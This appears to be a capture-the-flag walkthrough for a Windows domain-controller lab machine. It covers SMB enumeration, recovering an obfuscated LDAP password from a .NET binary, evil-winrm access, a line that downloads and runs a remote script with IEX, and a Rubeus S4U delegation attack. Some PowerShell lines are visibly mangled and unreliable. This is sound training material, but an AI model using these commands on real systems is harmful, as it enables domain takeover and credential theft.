We start with a scan:
nmap -Pn -sC -sV -oA nmap/initial 10.10.11.174

nmap -Pn -sC -sV -p- -oA nmap/full 10.10.11.174

We start enumerating smb:
we use smbclient -N -L 10.10.11.174:

Based on the ouput we gather that this is an AD Domain Controller
now we attempt to read the sares
smbclient -N //10.10.11.174/support-tools

We see a list of files we can exfil
We get the UserInfo.exe.zip file:

We extract the files and start to read them:
What we learn initially from reading these files is that this is a .NetFramework file
We check to see whether we can execute this on our Kali machine:

We cannot run the binary, so we download ILSpy from here:
wget https://github.com/icsharpcode/AvaloniaILSpy/releases/download/v7.2-rc/Linux.x64.Release.zip
We unzip, and then run from the /opt/artifacts/linux-x64 dir
sudo ./ILSpy
We load the UserInfo.exe file into ILSpy:
There are functions within this Binary that have some potentially useful information:

Apparently this executable queries the ldap server for userinfo.
We add the ip address to the /etc/hosts file.
We don't have luck viewing the source code for the application with ILSpy, so we download DNSpy for Windows and run that on the native machine.
https://github.com/dnSpy/dnSpy/releases/tag/v6.1.8

It appears that the userinfo.exe program calls the base64 encoded and decodes it with the key "armando" to pass it to the LDAP server to validate the correct credentials:

We can create a python script to decode the password, but more simply we can use cyberchef:
https://gchq.github.io/CyberChef/
We drag 'from base64' since the encrypted piece is base64. Next we drag XOR into the recipe section, and use the key 'armando' with UTF-8 and another XOR with 223 and Decimal:

This gives us the user ldap password:
ldap:nvEfEK16^1aM4tRWxPWO1%lmz

We test the credentials using crackmapexec:
crackmapexec smb 10.10.11.174 -u 'ldap' -p 'nvEfEK16^1aM4tRWxPWO1%lmz'
We installed mono and now are able to run the .exe file:
sudo apt-get install mono
sudo apt-get install mono-complete

We attempt to run bloodhound-python, but see that there is a domain we didn't add to the /etc/passwd file:

We add the entry and now the command executes:
bloodhound-python --dns-tcp -ns 10.10.11.174 -d support.htb -u 'ldap' -p 'nvEfEK16^1aM4tRWxPWO1%lmz' -c all
We open Bloodhound and import the json files that were collected using the ptython collector.
Looking at the Unconstrained Delegation Systems tab under Analysis we see two computers that seem interesting since they appear to be non-standard machine accounts:

Overall, Bloodhound is not giving us much useable information.
We need to examine the users from ldap, since that account didn't show up using Bloodhound.
We tried using ldapsearch, but were unable to get any data:
ldapsearch -h support.htb -D ldap@support.htb -w 'nvEfEK16^1aM4tRWxPWO1%lmz'
-b "dc=support,dc=htb" "*"
We instead try to use the GUI based Apache Directory Studio:
https://directory.apache.org/studio/downloads.html
We will connect the ldap:
We add a connection by clicking in the Connections window:

Now we have output:

Since we know that a short path the DC is the support account, we can look at the info for that account. We find a plaintext password there:

support:Ironside47pleasure40Watchful

We know that user has remote access, so we can use evil-winrm to access a shell on the machine:
evil-winrm -u support -p Ironside47pleasure40Watchful -i support.htb

In Bloodhound we mark the support user as owned.
Looking at the Node info on the support user, under the Outbound Object Control, and then Group Delegated Object Control, we can see what this user has rights to do on the DC:
Because the group that support belongs to has 'generic all' rights, we can find a Privilege escalation by right clicking on the 'generic all' then selecting help, and seeing the Abuse Info. Details for an attack are laid out in detail, and all we need to do is follow the steps therein.


According to the instructions we need Rubeus, Powerview/Powersploit, and Powermad.
What the attack allows us to do is create a new machine then use that machine to act as a machine with higher privileges.
We need to download these:
https://github.com/Kevin-Robertson/Powermad
https://github.com/Flangvik/SharpCollection (for Rubeus)
and we already had PowerView.ps1
We use curl and powershell IEX to execute the files on the evil-winrm session:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.6/Powermad.ps1')

The instructions for the attack are as follows:
New-MachineAccount -MachineAccount attackersystem -Password ComputerSid = Get-DomainComputer attackersystem -Properties objectsid | Select -Expand objectsid
(SDBytes = New-Object byte[] (SD.GetBinaryForm($SDBytes, 0)
Get-DomainComputer
.\Rubeus.exe hash /password:Summer2018!
.\Rubeus.exe s4u /user:attackersystem$ /rc4:EF266C6B963C0BB683941032008AD47F /impersonateuser:Administrator /msdsspn:cifs/dc.support.htb /ptt

Although we had some errors, we got a kerberos ticket:



We then copy the ticket to our machine, and use impacket to login to the machine using the ticket:
